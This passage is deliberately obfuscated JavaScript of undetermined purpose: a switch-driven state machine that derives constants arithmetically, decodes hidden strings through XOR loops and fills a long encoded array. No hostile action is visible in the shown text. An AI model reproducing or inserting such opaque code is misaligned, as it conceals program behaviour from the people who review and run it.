Bn:{jm=Xm*WC-m3-s4-x8;KM-=Cq;KX=WC+tL*Xm+Ij+m3;r0=x8+s4*m3*CP*WC;lG=rL+NL+tL*x8*Ij;YJF=s4+Xm-CP+m3*WC;JDF=Xm*Ij+s4-Ck*CP;w9F=Xm*x8+Ck-rL+tL;IrF=m3*x8*Fs+NL-Ij;}break;case xR:{xfF=x8*tL*Ij+s4+Ck;VDF=x8+rL*Xm-s4-Ck;KM=hr;bM=Ck*NL*rL*x8+WC;KI=Fs*rL*NL*x8;YrF=Xm*s4-rL-NL+x8;}break;case rU:{for(var Mb=kK;AQ(Mb,gtF.length);Mb++){var CtF=H2(gtF,Mb);var bJF=H2(DFF.qD,ZnF++);nm+=cQ(Nx,[jG(Rd(jG(CtF,bJF)),CfF(CtF,bJF))]);}KM=s5;}break;case zY:{Z8=x8*Ck+m3*s4*NL;pqF=Ck*Xm-m3+CP-Fs;gb=rL-s4*x8+Ck*m3;RJF=WC*m3-Xm+rL*Ij;KM=kH;}break;case tZ:{FtF=WC*Ck*tL+rL+Fs;txF=x8*Xm-Fs+Ij-m3;KM+=tH;qfF=tL*Ij*x8+s4*CP;tfF=CP+m3+tL+Xm*Fs;jw=Ij*Xm+rL*tL*NL;crF=m3+NL+x8*CP*Xm;IDF=s4*WC*x8*Fs+Ck;}break;case X:{KM-=YR;qFF=s4+Xm*Ij+tL+m3;n9F=WC+Ij*tL*Ck+Fs;dYF=Xm*Fs-rL-WC+s4;RRF=Fs*Ij*x8+m3*WC;C5F=Ij+CP+m3*x8+Xm;OqF=NL+Ck*WC*Ij-s4;rUF=Ij+rL*m3*Fs;}break;case NT:{hnF=Fs*m3+tL*s4+rL;rM=CP+tL*Ck+x8*Xm;sfF=Fs*CP*m3*x8-Ck;Mh=WC+m3*s4+x8*Xm;kHF=tL*NL+rL+m3*Ck;mE=Ck-m3-s4+Xm*WC;KM=LD;}break;case Ur:{tJF=x8-tL+m3*Ij*Fs;BrF=WC+m3+Ij*Xm+Fs;pUF=WC*Xm-NL-rL*Ij;rZF=WC*s4*Fs*rL;KM-=KV;cm=Fs+Ck+x8*rL*tL;RrF=Ck+NL*rL+Xm*tL;DUF=x8*tL+CP+NL*Xm;}break;case nZ:{KM=Tt;ODF=Ck*NL*m3-Fs+rL;Jw=m3*s4*Ck+Ij+WC;rFF=WC*x8+rL*Xm-Fs;SHF=Ij*NL*tL*s4;}break;case dn:{XnF=WC*m3-Xm+s4*Ck;jv=CP*x8+Ck*WC*NL;MJF=NL*Ij-CP+m3*x8;KM=zY;tYF=CP-NL+x8*tL*Fs;KnF=x8*Ij*s4*NL;FDF=CP+Ck*m3-NL-tL;}break;case xT:{RYF=Ck*Xm+CP+m3*rL;K5F=s4*rL+Ck*Xm-Ij;QrF=Ck*Xm+m3+Ij+Fs;O0=CP*Ij*m3*Fs+Ck;NxF=CP*x8+Ij*Xm-Ck;LqF=tL*WC*Fs+Xm*CP;KM-=wY;Pz=CP-x8+Xm*WC-Ck;}break;case wU:{UfF=tL*Ij*NL+Xm-rL;FRF=tL-x8+Ck*m3-WC;KM+=SH;ARF=Fs+Xm+m3*s4*Ij;ZfF=Ck+Ij*Xm-m3+CP;YI=WC+x8*Xm;QfF=Xm*Ij+NL*x8*s4;}break;case N9:{KM=zF;bUF=WC*Fs*tL-Xm-m3;fDF=Fs*Ck*x8-Ij+WC;Fg=NL*tL*x8+Ck*rL;jM=rL*Ij+s4*CP*Xm;}break;case Cr:{ZDF=Ij*Xm-CP+Fs*WC;ZE=Fs-m3+x8*Xm+tL;sDF=Xm*s4*NL-tL*Ck;AxF=Fs*Xm+x8-Ck;P9F=Ij*Ck*WC-m3+Fs;KM+=HT;}break;case EH:{dFF=rL*Ij*Ck*Fs;SUF=Xm*tL+CP+x8;KM=Cr;RxF=x8+Xm*Ck+WC;xYF=tL-s4+Fs*x8*m3;}break;case lJ:{tHF=x8*Ck+m3+WC*tL;CM=rL+s4*CP*WC*Ij;jFF=Ck*tL+Ij+CP+s4;gQ=Ij+WC+m3+Fs+tL;YX=m3+x8-Ck+Fs*WC;KM+=Ut;wM=tL+Ij*x8+NL+WC;}break;case cD:{var Wg=SX[pt];jJF(Wg[kK]);var rb=kK;KM-=MD;}break;case Vx:{A9F=WC*x8*NL*Fs+Ij;pb=Ij+WC+tL+Ck*Xm;rJF=x8*tL*Ij*s4+Fs;KM=TU;UO=Fs+x8*Xm*CP-NL;I5F=NL*Xm+m3*Ck-WC;F5F=WC-NL*Ck+tL*Xm;BnF=s4+CP-x8+rL*Xm;snF=s4*tL*Ck+x8*m3;}break;case sx:{SqF=tL*m3-Ck-CP-Xm;j5F=CP+Ij+m3*WC+Fs;L3=Xm+Ck*rL+tL+CP;vO=s4+m3*Fs+Ck+tL;gg=s4+tL+m3+Ck+Xm;KM=wq;}break;case nJ:{URF=m3*Ck-WC*Ij+rL;dfF=Fs-Ij+Xm*x8;hRF=NL*tL*m3-Fs*Ij;gnF=Xm*Ck-s4+NL+x8;Nw=Ck*x8*WC+m3;KM=pn;jqF=x8*NL*tL*Fs-Ij;}break;case O:{var bk=SX[pt];var nUF=SX[TD];var dnF=SX[Xn];KM=G9;var BS=SX[pT];var gl=SX[kT];var Ak=SX[Fr];}break;case Iq:{kv=m3*x8-Xm-rL+NL;bp=Xm-Ij+tL*Fs*CP;AN=Xm+NL*WC+CP;xj=s4+Xm+m3-WC+x8;Bc=Ij*m3+rL*x8-Xm;Xb=Xm*WC-Fs-m3-tL;KM=s9;}break;case Bx:{lFF=WC*s4+rL*NL*Ij;GDF=Xm*tL+x8+NL*Fs;xh=x8*s4*CP*Ck-tL;nfF=x8*tL+rL*Xm+CP;cw=WC+Xm*CP*Ij-s4;KM+=wJ;KUF=m3+x8*rL*NL*Ck;}break;case j9:{wfF=Ij*m3*CP+Ck*Xm;AYF=WC*CP*Xm-m3-Ck;s5F=CP+Ck*Xm-Ij*rL;p9F=Fs*Ij+NL*m3*tL;UHF=rL*m3*Fs-CP-x8;zg=Xm*WC-s4*Ck-CP;KM=dR;}break;case tJ:{krF=x8*Xm+m3*rL;GYF=x8*WC*Ck-Fs+NL;KM+=I5;JfF=m3*s4*tL+rL+Fs;Ew=Ij*Xm-CP+WC;Cv=rL*Ij+NL+Xm*Fs;OYF=x8*WC+m3*Ck-Fs;z5F=CP-tL+Xm+WC*x8;CDF=WC*s4*Fs*tL-x8;}break;case PD:{JP=rL+tL-Ck+Fs+CP;lm=tL+Fs+Ck-s4;Gk=tL+Ij+rL-WC+s4;KM=Xt;pp=m3+rL+s4*Fs;tE=Fs+s4*WC+CP+rL;hG=Ck+tL*NL*CP-Fs;bg=NL-Ck-rL+Ij*Fs;Eg=WC+CP+rL*s4-NL;}break;case RV:{Fb=Xm+rL+m3+CP+WC;vRF=Fs*Ij*tL-Ck;KM=sx;zHF=m3*Ck+Xm+x8-tL;PDF=Xm*tL-rL*s4-m3;}break;case YT:{ZRF=Xm+Ij*NL*m3+s4;HHF=Xm*Fs+Ck+s4*WC;S5F=Xm*x8-s4+tL*m3;UDF=Fs+rL+tL*Xm-Ij;Lv=s4*tL*Fs+Xm*Ck;j9F=rL+s4+tL+Xm*Ij;KM=IY;Kv=tL*x8*Ij*s4-NL;}break;case kT:{var V3=SX[pt];tw(V3[kK]);KM+=br;var Iz=kK;}break;case U:{OUF=Xm*Ij-CP+x8+rL;WqF=m3*tL-x8-NL+Fs;gHF=s4+WC+Ck*x8*rL;KM-=J5;c9F=m3*Ij-rL+Xm;mfF=Fs*CP-x8+m3*tL;NnF=Ck-Ij-x8+NL*Xm;}break;case pZ:{Yp=x8*Ij*CP*s4-Fs;r3=WC-Ck+Ij*tL;W3=CP*Fs-x8+NL*m3;T3=NL-WC+rL*m3;KM-=AV;}break;case nU:{sb=tL+WC*CP+Xm*Ij;sUF=m3*tL+Ck*x8*rL;ktF=WC*m3+Fs+rL+tL;fv=NL*rL+Xm*Fs+Ij;KM=j9;Yk=rL+x8*m3*Fs;}break;case kr:{KM=LH;kK=+[];Bb=Xm*s4+m3-Fs+tL;Dv=Xm*Ck-CP-tL-rL;hK=tL*x8+Ck*Fs;pz=x8*rL-Ij*s4*CP;PO=Fs*WC-Ij+rL+tL;cZF=rL*m3+Fs+Ij-NL;m0=tL*Xm-s4*Ck+CP;}break;case qr:{fFF=rL*x8*WC+Ck*NL;DJF=rL*Fs+Ck*Xm;KM-=UR;q9F=WC*m3+tL-Ck-Ij;DHF=Ij*Xm-WC*CP;sv=Ij*Xm-Ck*s4-CP;}break;case Jx:{jnF=CP-s4+Xm*Ij-Fs;WRF=m3+tL*Xm*CP+x8;MZF=tL*WC-m3+Xm*Fs;rw=WC+s4+Xm*rL;Rp=Fs*m3+Xm+rL*s4;GFF=WC+Fs+tL*NL*m3;KM=JR;}break;case FH:{q8=Ck*Xm-rL*x8;KM-=G;jfF=tL*Ck*x8-NL*Fs;zrF=WC+NL+Ij*Xm+rL;BfF=Xm*tL-NL-Fs+m3;UxF=Ij*Xm+tL-s4*WC;ntF=CP*s4*x8*m3;OJF=rL*Xm-NL-tL*WC;}break;case RZ:{NDF=NL+Xm*tL-Ij;h9F=WC*Ck*rL+Ij*NL;YnF=Ck+Fs*Xm+m3+NL;MnF=NL*tL*m3-rL-x8;XtF=Fs*Xm-tL+WC+Ck;KM+=Kn;sRF=WC*s4+NL*m3*Fs;Az=rL*Xm+Ij+CP+WC;}break;case PZ:{MtF=CP*Ck*Xm+rL-Ij;vtF=x8*Ck*NL+Xm*Ij;V9F=WC+CP+m3*Ij*Fs;hrF=s4*m3*x8+rL*Fs;Km=tL*Xm+WC+Ck*rL;KFF=tL*Xm-rL-x8-m3;KM=YR;Av=Ij+Xm*tL-x8-Fs;}break;case qJ:{CJF=x8*Xm+m3*CP-NL;UrF=rL-Fs+WC*m3;VfF=m3+rL+s4*tL*Ck;IQ=rL+Xm*CP*Ck+WC;KM-=Xr;}break;case R:{d5F=WC*tL*Fs*s4-NL;TZF=rL+s4+Ck*WC*Ij;hb=rL-Fs+s4+Xm*x8;WDF=WC*x8*tL-Fs+NL;KM=ZV;}break;case SD:{Qw=x8+tL*m3+Ck;KM=MT;wnF=Xm+WC+tL*x8*Ck;Uw=Xm*Ck-m3-Fs*CP;QRF=Ck*s4*tL*rL-CP;Q5F=Xm-Ck+s4+m3*tL;dw=m3*NL-s4+rL*Xm;}break;case fR:{Xz=Ij+Ck+WC+x8*rL;KM=pZ;J8=NL*tL-rL+Ck*Ij;mM=tL*s4+Ck+x8*rL;Wd=x8+Ij+tL*NL*CP;k8=NL+Ck*Ij+WC-Fs;xb=rL*tL-s4+CP-Ij;}break;case AF:{lRF=WC*Xm-rL*m3-Fs;D9F=rL*m3-WC+Xm+Ij;InF=NL*Xm-tL-Ij+Fs;gfF=tL*Ij*Ck+NL-WC;hJF=tL*m3-Xm+CP-s4;PxF=CP*NL-m3+Ck*Xm;KM+=Bt;}break;case Pt:{ftF=CP-rL+Xm*Ck-x8;dg=NL*Ck*x8+Xm;SrF=Fs*m3-CP+Xm*Ij;VYF=Xm*tL-CP+m3;qG=tL*Ck*Fs-x8-WC;vrF=m3*Ck+WC-s4;KM+=ZV;}break;case G5:{xk=Ck*Xm+Ij*WC-x8;KM=R;WUF=tL*Xm-WC-CP-Ck;qRF=NL*Xm+rL*tL*Fs;Vw=NL*CP*tL*m3;Db=Ck*s4*m3+rL-NL;I3=CP-m3-x8+Ck*Xm;wrF=Fs*m3*NL*s4-Ck;lJF=m3*x8+Ck*Ij+Xm;}break;case E5:{FYF=tL-Fs*NL+Xm*WC;tRF=tL-NL+Ij*Xm*CP;KDF=Ij*Xm-rL*WC+CP;l5F=rL*Xm+m3-tL*CP;hFF=Xm*Ck+tL+x8+m3;KM-=bY;}break;case Oq:{DRF=NL*m3*tL-Fs+x8;KM+=w;VnF=Xm*WC+tL-m3*CP;UYF=NL-m3-CP+Ij*Xm;jrF=Xm+CP+NL*tL*m3;kqF=Ck*Xm+tL-CP+NL;P5F=WC*Fs+NL*Xm+x8;}break;case AR:{BZF=Ck+Xm+Ij*rL*tL;KM+=K9;TRF=Xm*Ij+WC-m3*rL;RnF=s4*Ij*Ck*x8+NL;MDF=Xm+s4*Ij*tL*Ck;HtF=tL*Xm-rL-Ij+m3;vv=Xm*Ck+rL+m3+Ij;}break;case Er:{h5F=m3*s4*rL+tL*Fs;HUF=NL*s4*Xm-Fs-rL;VqF=s4-x8*m3+Xm*tL;fnF=Fs*rL*x8+m3*WC;zJF=Xm*rL+m3+Ck;ZtF=Ck+x8*Xm+WC-tL;KM+=zr;mHF=Ck*WC*x8-Fs;}break;case kU:{UP=m3-s4+rL+WC-CP;qE=rL+m3+WC*CP+s4;KM=lF;d8=tL+Ij+WC*rL+Fs;MW=Ck+tL*NL+m3-s4;lk=s4*Ck+NL*CP+x8;Vb=rL+CP+m3-Ij+NL;}break;case MJ:{stF=Xm+Ij*tL*WC+Ck;CYF=m3*Fs*rL-CP-NL;OrF=tL+x8+Xm*rL+m3;KM=qJ;sg=Ij*tL*NL+s4*x8;bYF=tL+WC*x8+Xm-CP;EG=WC+Ij+Ck*m3-Xm;vnF=Xm*x8-tL*rL+NL;OHF=x8*Xm+Ij-CP;}break;case wq:{DA=NL*m3+tL*Ij;K3=Fs*Ck*rL-NL*s4;KM-=Oq;d0=x8*Ck*WC-rL*NL;OO=Xm*Ij-WC+rL-NL;}break;case g5:{KM=w;Sl=WC+x8+tL*Xm;qb=Fs+s4*rL*Ck*tL;GUF=CP*Xm*tL-WC+Ck;Nc=rL*CP*WC*tL*s4;L9F=WC*Ij+Xm*Ck-Fs;Z9F=Xm*tL-rL-WC+s4;}break;case NV:{rL=Fs*s4-NL*CP;Ij=rL+Fs-NL;KM=Vr;x8=rL*NL-Fs+s4-Ij;Ck=CP*x8-rL+Ij;}break;case vR:{qc=Ij*tL*Ck-x8-NL;Wk=NL+rL*Xm+m3+Fs;LHF=x8*tL*WC+CP-Ck;zv=rL*NL*m3+tL*Ck;RZF=Xm*x8+m3-tL+CP;fYF=m3*rL+Ij+Xm*Ck;KM+=Qx;}break;case UF:{var gRF=SX[pt];var pw=SX[TD];KM+=nV;var THF=SX[Xn];var lqF=SX[pT];var nm=Kh([],[]);var ZnF=xFF(MG(gRF,P6[MG(P6.length,CP)]),bg);var gtF=w5F[THF];}break;case cx:{WYF=x8*Ck-s4+Xm+rL;xN=Ij+NL*Xm+x8+WC;KM=bx;bRF=Ck*s4*WC;gFF=Ck*m3+Xm-Ij+s4;O8=rL*m3-NL+Ck-tL;g5F=NL-tL-rL+x8*Xm;}break;case Ar:{KM=vq;if(AQ(lHF,XDF.length)){do{var Ov=H2(XDF,lHF);var XFF=H2(wI.BY,tUF++);mI+=cQ(Nx,[CfF(jG(Rd(Ov),XFF),jG(Rd(XFF),Ov))]);lHF++;}while(AQ(lHF,XDF.length));}}break;case rR:{xtF=s4-x8+WC*m3-tL;PYF=s4+Ij*WC*Ck-x8;KM=AF;KtF=tL*WC+m3*x8+Ck;r9F=UfF-xtF+PYF+KtF;sHF=Ck*Xm-NL-tL*rL;dX=CP+s4*Ij+Xm*Fs;qDF=Xm+m3*WC+Ck*Ij;}break;case xq:{KM-=Sq;sE=tL+WC+Xm+rL*CP;pE=CP-Fs-Xm+m3*x8;mtF=Xm+Fs+rL*CP*s4;v6=tL*Ij*s4-CP-Ck;WI=CP*WC+Ij+Xm+NL;Z0=s4+x8+Xm+WC-NL;}break;case GD:{znF=Ck*Xm+WC*x8+CP;mS=CP+tL*NL*x8+Xm;LM=WC*Ij*tL+m3;M9F=rL*x8-WC+Xm*tL;Q2=x8*m3+rL-CP;KM+=Ht;nnF=tL*CP*rL*WC;}break;case AU:{QtF=Xm*Ij+m3+CP+s4;XHF=Ij+tL*CP*x8*Fs;KM=MJ;kJF=NL+m3*WC-tL*x8;k9F=tL*s4+m3*x8-Fs;}break;case fY:{f0=rL*x8-Fs+m3-WC;f3=s4+Fs*Ck+WC;UW=Ck*s4+tL-CP;sK=NL*Fs+m3+Ck-CP;Dk=s4*Fs+rL*x8+Ck;DE=tL*Fs*CP+NL;ZN=Fs+NL*rL-WC+x8;MI=Ck*rL-s4-Ij;KM=kU;}break;case zn:{KM-=NY;J0=Ij*rL+WC*tL+NL;Vm=Xm*NL+tL-WC*CP;k3=rL*WC*Fs+tL*s4;jZF=m3*Ij-NL+x8*Ck;EUF=Xm*s4+rL-WC-Fs;FUF=m3*rL+Ck*Xm+NL;mJF=NL*Xm-Fs+WC-Ck;}break;case R9:{kUF=s4+Xm*Ij-m3*x8;NUF=x8+Ck*Xm+rL+tL;NtF=CP+rL+Fs*Xm;QqF=WC+NL*rL*Fs*x8;KM=SD;}break;case cR:{KM-=b9;srF=WC*tL+Ij+NL+s4;BJF=Ij*s4+Xm-Ck+CP;Sp=Xm-rL+x8+CP+NL;hYF=m3*x8+tL*NL*Ck;}break;case EZ:{AO=Xm*x8+tL*NL+WC;qX=WC*m3+Ck*s4+Fs;KM-=AY;wYF=x8*rL*tL+m3+Xm;qxF=x8*tL*WC+Fs*m3;}break;case En:{ZG=NL*m3*x8-Ck*CP;X0=rL+WC*Ij*tL+s4;KM=ZH;cYF=CP+WC+Xm*Ck+x8;IFF=Xm*Fs+NL+s4;Gv=WC*s4*Ij*Ck-NL;PnF=m3*NL*x8-rL*WC;nz=m3+Ck*tL*WC-x8;}break;case Tt:{KM+=KV;EHF=rL+Fs*NL*m3;qS=m3+Xm+Ck*NL*Ij;SJF=tL*s4*m3-rL-x8;n5F=Fs*m3*NL-Ck-rL;EZF=Fs-s4+Ck*m3-x8;}break;case xr:{E5F=Ij+WC*Ck-CP+Xm;Gz=Xm+Ij+Fs*WC*s4;G9F=WC-s4*Ck+Fs*Xm;cFF=x8*Xm+NL+m3+Ck;KM+=B5;RqF=m3*Ij-tL-s4;}break;case MT:{OnF=Xm*tL+Fs+Ij*Ck;Cw=Ck*Xm-m3+Ij+WC;KM=bR;mqF=rL*Xm-NL-Fs*Ij;CHF=Xm*x8-NL+Ij+CP;Sw=tL*Xm+CP+m3+s4;CRF=rL+s4*Ck+WC*m3;}break;case ln:{vI=Xm*NL*s4-Ck*m3;b5F=CP+NL*x8*m3;HZF=m3+tL*WC*Fs;DtF=NL*Ck+Xm*Ij+WC;Rw=x8*rL*tL*NL+s4;U5F=m3*NL+Fs*Ij*tL;ltF=Ck*Ij+x8+tL*Xm;WxF=WC*Ij+m3*tL*s4;KM=G5;}break;case V9:{GqF=x8*tL*Ck+CP+Xm;T8=CP+Xm*Ij-Ck*WC;KM=En;qnF=rL*m3*Ij+s4-NL;Ib=Xm*CP*x8-rL-s4;ORF=rL*WC+s4*Xm*NL;jUF=m3+x8*Xm+Ij+tL;CxF=tL+s4*m3*WC-Ck;}break;case mY:{KM+=jU;RS=WC*tL-Ij-x8;sd=m3+Ck+x8+NL+tL;YqF=Xm+x8+tL+rL*CP;RC=Ck-Fs+rL*s4*tL;}break;case C5:{M5F=rL-Fs+Xm*CP*tL;p3=Ij+m3*tL-rL-Xm;KM+=tn;d9F=tL+CP-m3+WC*Xm;PRF=rL*Xm+Fs-CP+x8;hqF=Ij-s4+Ck+tL*Xm;hDF=NL*m3*Ij-Ck*s4;drF=Xm*tL-s4-rL-m3;NrF=Ck*Xm*CP+m3;}break;case L5:{SnF=s4*Xm+rL*WC*Ck;Pb=Xm*x8+NL*Ck+m3;EYF=CP+m3*s4*Ck-NL;nYF=WC+Xm*rL-CP+s4;Pj=Ck+Xm*tL+m3*CP;KM=cR;TxF=Xm-CP+WC*m3+rL;}break;case pn:{lfF=tL-m3+Xm*x8;fUF=Ij-Fs-WC+Xm*x8;dDF=NL*tL+Ij*Xm;vb=s4-m3+tL*Xm+Ck;KM=Oq;qrF=Ck*m3-Ij*x8*CP;D5F=tL+Ck*Xm+s4*m3;Dw=Ck*rL-s4+x8*Xm;fRF=Xm*x8+m3+rL+Fs;}break;case b9:{KM=Jr;var gv=SX[pt];DFF=function(XRF,xZF,mRF,kYF){return U0.apply(this,[UF,arguments]);};return DDF(gv);}break;case RH:{var FqF=SX[pt];var UFF=SX[TD];var mrF=SX[Xn];var mI=Kh([],[]);var tUF=xFF(MG(UFF,P6[MG(P6.length,CP)]),ZN);var XDF=wJF[FqF];var lHF=kK;KM+=HJ;}break;case bq:{var MHF=SX[pt];wI=function(Mw,qUF,SfF){return U0.apply(this,[RH,arguments]);};return tw(MHF);}break;case ED:{YFF=Ck*Xm-tL+rL+m3;BYF=m3*NL*WC-x8-Xm;GG=Ij*Xm-NL*Fs-tL;qJF=CP*s4+NL*Xm+tL;FFF=NL-tL+Xm*rL-m3;KM=Vx;TfF=tL*Xm-WC+Ij-x8;Vp=Ij*Xm+WC*s4+m3;XJF=Xm*WC-x8+CP;}break;case bT:{FHF=Xm*rL+s4+m3+CP;bI=WC*Fs+NL*s4*Xm;XfF=tL+m3*s4*Ck;Yc=Xm*rL-Ij*tL-Ck;H0=Ck*m3-tL*Ij;cUF=NL*s4+x8+Ij*m3;KM-=Kx;vDF=tL*m3+x8-Xm+Ck;b9F=Ij*WC+Fs*m3*rL;}break;case hr:{AX=Ck-m3+WC*Xm*CP;ls=s4+Xm*x8-WC*Ck;KM=LT;tS=Ck*Xm-m3+NL*x8;cqF=Xm*x8-s4-rL-Ij;YxF=rL*tL+Xm*NL*s4;wv=s4*Ij*rL*tL+NL;}break;case GF:{KM+=NJ;zDF=[Ab,JP,Pm(sB),NL,Pm(Vb),kK,Gk,Pm(tL),m3,g1,Pm(g1),Pm(s4),dS,Pm(JP),sB,Pm(Gk),Pm(dp),Dk,kK,Pm(s4),UP,kK,Pm(NL),NL,Pm(n3),d8,lm,Pm(Fs),Pm(s4),Pm(dS),s4,dS,Pm(JP),rL,Pm(x8),Pm(Kk),j1,Pm(sB),Fs,g1,Pm(s4),Pm(ZN),Pm(s4),lm,[Fs],Pm(bB),rE,Pm(Ij),HE,Pm(Ij),Pm(d8),g1,Pm(sB),Pm(CP),CP,tL,Ij,Pm(JP),Pm(Ck),JP,x8,JP,Pm(g1),[ZN],Pm(JP),sB,Pm(x8),bg,[CM],JP,Pm(HE),CP,Pm(JP),CP,Pm(NL),bg,Pm(hE),lk,HE,kK,CP,HE,CP,mM,Pm(nE),g1,[kK],Pm(bB),BX,Pm(KE),vg,Pm(qQ),n3,Pm(tL),[CP],Pm(bB),BX,Pm(Gl),Pm(S8),Gh,g1,[kK],Pm(KE),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),Dk,[r3],Pm(J8),kK,Pm(Fs),jFF,Ij,Pm(Gk),Pm(JP),sB,Pm(NL),Pm(vg),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),Dk,[r3],Pm(gQ),Xz,JP,Pm(g1),[ZN],Pm(Dk),DE,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),BX,[U7],WC,Pm(tL),Pm(J8),BX,tL,Pm(TS),f3,g1,[kK],[dp],Pm(tL),[CP],Pm(bB),BX,Pm(bB),kK,Pm(Fs),Gh,g1,[kK],Pm(KE),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),Dk,[r3],Pm(J8),kK,bB,Pm(J8),tk,[Wd],Pm(tk),kK,kK,U7,[r3],Pm(J8),kK,bB,Pm(DS),NB,kK,U7,[r3],Pm(gQ),[HE],Pm(xb),Pm(fS),jFF,Ij,Pm(Gk),Pm(JP),sB,Pm(NL),Pm(vg),UW,Wc,[U7],WC,Pm(tL),Pm(J8),BX,tL,Pm(jFF),YX,Pm(KE),vg,Pm(qQ),BX,Pm(pz),g1,[kK],Pm(bB),n3,Pm(vg),CP,n3,Pm(w0),DS,Pm(s4),Pm(bg),Pm(d8),DS,CP,Pm(s4),Pm(tL),Pm(Ij),dS,Pm(n3),JX,Gl,Pm(tk),hE,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),d8,UW,Pm(MW),Xz,[Gk],d8,Pm(Wd),gQ,s4,Pm(jFF),MW,Pm(R8),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),[HE],Pm(k8),TS,Pm(qE),R8,Pm(wM),Wc,Pm(x8),Eg,Pm(Vb),Wd,Pm(tL),Pm(tE),NA,Pm(NL),CP,Pm(JP),sB,s4,rL,Pm(RS),mM,Pm(f3),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),f0,CP,CP,NL,rL,Pm(tL),Pm(nE),NA,Pm(NL),CP,Pm(JP),sB,s4,rL,NL,kK,Pm(U7),g1,[kK],Pm(J8),KE,[d8],Pm(sd),n3,Pm(x8),Pm(JX),pz,Pm(nE),Pm(MI),Wd,Pm(Gl),YX,Pm(nE),JP,tL,Pm(ZN),UW,Pm(jFF),tk,Pm(Vb),Pm(S8),Gh,g1,[kK],Pm(KE),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),Dk,[r3],Pm(UP),HE,[r3],Pm(qE),kN,s4,Pm(jFF),qQ,Pm(r3),Vb,Pm(Dk),Xz,JP,Pm(g1),[ZN],WC,kK,[YqF],hE,JP,Pm(g1),[ZN],Pm(Yp),WC,Gl,Pm(xb),Vb,Pm(Dk),Dk,Eg,Ij,Pm(JP),Pm(JP),Pm(lk),I1,Pm(g1),[ZN],WC,kK,[YqF],m3,Eg,Ij,Pm(JP),Pm(JP),Pm(lk),I1,Pm(g1),[ZN],Pm(Yp),WC,wM,Pm(vE),Vb,Pm(Dk),J8,Pm(rL),Pm(NB),[RC],Pm(lm),sB,Ij,nE,kK,[YqF],sK,Pm(rL),Pm(NB),[RC],Pm(lm),sB,Ij,Pm(d8),JX,I1,g1,[kK],Pm(bB),J8,Pm(gQ),KE,[d8],Pm(sd),n3,Pm(tL),[CP],Pm(bB),vE,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),f0,CP,CP,NL,rL,Pm(tL),Pm(nE),NA,Pm(NL),CP,Pm(JP),sB,s4,rL,Pm(jFF),KE,Pm(YX),J8,Pm(J8),[j1],I1,Pm(k8),k8,tL,x8,Pm(Ck),Pm(Ck),sB,Pm(dS),CP,WC,Pm(x8),[kp],Pm(Fs),Gl,Gk,Pm(CP),Pm(Ck),NL,Pm(s4),bg,Pm(NL),Pm(dS),CP,WC,Pm(x8),[kp],Pm(Fs),rE,Pm(rL),Pm(tL),JP,Pm(lm),CP,WC,Pm(x8),[kp],[ll],YX,Pm(JX),pz,Pm(nE),MI,Pm(tL),Pm(s4),x8,s4,Pm(nE),Pm(gQ),DS,s4,Pm(jFF),Pm(WC),kK,x8,BX,[qQ],Pm(nE),Pm(hE),hE,g1,[kK],Pm(J8),KE,[d8],Pm(sd),n3,Pm(tL),[CP],Pm(bB),BX,Pm(JX),pz,Pm(nE),Pm(MI),Wd,UW,kK,Pm(pz),g1,[kK],Pm(bB),DS,Pm(rE),KE,[d8],Pm(k8),MW,Pm(d8),[JP],j1,Pm(qE),tk,Pm(KE),kK,KE,Pm(Gh),[HE],Pm(d8),qQ,rL,rL,CP,Pm(lm),sB,Pm(JP),s4,WC,Pm(tL),Pm(J8),GV,Pm(Gl),Dk,Pm(r3),sd,Pm(vg),tk,Pm(Vb),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),tk,g1,Pm(sB),Pm(Fs),lm,Pm(g1),Pm(mM),Kk,Pm(kN),[HE],Pm(sd),NL,qQ,Pm(r3),[z0],vg,Pm(MW),J8,bg,kK,Pm(m3),s4,Pm(sK),Eg,Gl,[CP],Pm(bB),qQ,Pm(kN),k8,Pm(tk),Pm(WC),mM,WC,rL,Ck,Pm(x8),Pm(Fs),Pm(Ij),Pm(TS),WC,[j1],Eg,Pm(Vb),KE,Pm(YX),k8,Pm(k8),qQ,Pm(KE),BX,Pm(BX),NL,tk,NB,Pm(pz),g1,[kK],Pm(bB),YX,Pm(wM),KE,[d8],Pm(sd),n3,Pm(x8),Pm(s4),x8,s4,Pm(tL),[CP],sB,Pm(x8),[U7],Pm(I1),Pm(UW),KE,CP,NL,Pm(rL),Pm(Gk),JP,Pm(vg),WC,tk,dS,Pm(JP),Pm(UP),Wc,Pm(J8),[UP],vg,Pm(J8),k8,Pm(sd),BX,kK,[qQ],Pm(tL),[CP],sB,Pm(x8),[U7],Pm(I1),Pm(UW),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC,tk,dS,Pm(JP),Pm(UP),Wc,tL,kK,kK,Pm(UW),Pm(Gl),qQ,Pm(rL),Pm(dS),g1,Pm(Dk),f0,Pm(r3),Xz,[Gk],Yp,Pm(Dk),gQ,s4,Pm(MW),I1,g1,[kK],Pm(bB),GV,Pm(bB),CP,n3,s4,Pm(pz),g1,[kK],Pm(bB),w0,Pm(jFF),CP,n3,s4,Pm(pz),g1,[kK],Pm(bB),Gh,Pm(sd),CP,n3,s4,Pm(x8),[Gk],Kk,Pm(Hm),gQ,s4,Pm(MW),I1,Pm(gQ),Lp,Pm(Xz),qQ,Pm(qQ),Pm(Fs),gQ,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),BX,Pm(Gk),CP,WC,WC,Pm(BX),kK,Eg,Xz,[Gk],RS,Pm(PO),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),k8,Pm(s4),g1,Pm(Vb),NA,Pm(NL),rL,Pm(rL),rL,[U7],Pm(U7),pz,Pm(Wc),rE,Pm(Wc),PO,Pm(Kk),kK,Kk,Pm(d8),d8,Pm(d8),xb,Pm(xb),Dk,s4,Pm(sK),kK,kK,Eg,sd,Pm(jFF),kK,jFF,Pm(GV),NB,kK,R8,Pm(YX),kK,qQ,Pm(kN),[UP],j1,Pm(rE),qQ,Pm(KE),Pm(NL),kK,s4,Lp,Pm(Hm),Wc,Pm(bB